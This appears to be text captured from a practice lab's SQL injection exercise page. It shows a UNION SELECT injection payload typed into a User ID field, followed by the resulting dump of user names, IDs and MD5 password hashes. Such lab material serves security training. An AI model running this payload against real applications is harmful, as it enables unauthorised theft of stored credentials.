 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: 1,2,3,4,5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99